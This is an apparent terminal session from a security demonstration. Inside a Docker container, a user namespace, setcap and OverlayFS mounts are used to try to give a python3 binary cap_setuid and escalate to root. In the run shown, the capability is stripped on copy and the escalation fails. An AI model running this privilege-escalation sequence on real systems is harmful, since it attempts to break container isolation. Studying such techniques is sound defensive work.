 Python
## inside docker container

low@d10cbe86025e:~$ mkdir /tmp/overlay && mkdir /tmp/{low,merged} && cp /us*/b*/py*3 /tmp/low/

## create user namespace (switch to namespace root)
low@d10cbe86025e:~$ unshare -rm bash

## set cap_setuid to python
## mount tmpfs at /tmp/overlay
## mount OverlayFS
## also move python binary to upper layer with capabilities
root@d10cbe86025e:~$ setcap cap_setuid+eip /tmp/low/python3 && mount -t tmpfs -o rw tmpfs /tmp/overlay && mkdir /tmp/overlay/{up,work} && mount -t overlay overlay -o lowerdir=/tmp/low/,upperdir=/tmp/overlay/up/,workdir=/tmp/overlay/work/ /tmp/merged/
root@d10cbe86025e:~$ touch /tmp/merged/*

## check caps
root@d10cbe86025e:~$ getcap /tmp/overlay/up/python3
/tmp/overlay/up/python3 cap_setuid=eip

## copy operation from memory to disk sanitizes the capabilities
root@d10cbe86025e:~$ cp /tmp/overlay/up/python3 /tmp
root@d10cbe86025e:~$ getcap /tmp/python3
<None>

## user low fails to escalate
low@d10cbe86025e:~$ /tmp/python3 -c 'import os;os.setuid(0);os.system("id")'
Traceback (most recent call last):
  File "<string>", line 1, in <module>
PermissionError: [Errno 1] Operation not permitted